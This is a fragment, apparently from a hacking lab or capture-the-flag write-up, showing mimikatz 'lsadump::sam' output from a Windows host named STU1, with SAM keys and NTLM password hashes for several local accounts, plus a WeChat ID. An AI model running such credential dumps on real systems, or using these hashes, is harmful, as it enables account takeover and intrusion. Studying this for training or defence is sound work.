 mimikatz 2.1 x64 (oe.eo)
mimikatz # lsadump::sam
Domain : STU1
SysKey : fd4639f4e27c79683ae9fee56b44393f
Local SID : S-1-5-21-1982601180-2087634876-2293013296
SAMKey : 099d1915db1b0e5cf41f1f0908dc7e17
RID  : 000001f4 (500)
User : Administrator
LM   :
NTLM : a0f42e3f2c62fe3977e87c4ed35c0f7f
RID  : 000001f5 (501)
User : Guest
LM   :
NTLM :
RID  : 000003e8 (1000)
User : liukaifeng01
LM   :
NTLM : 31d6cfe0d16ae931b73c59d7e0c089c0
RID  : 000003eb (1003)
User : php
LM   :
NTLM : a0f42e3f2c62fe3977e87c4ed35c0f7f
RID  : 000003ee (1006)
User : test
微信号: hackctf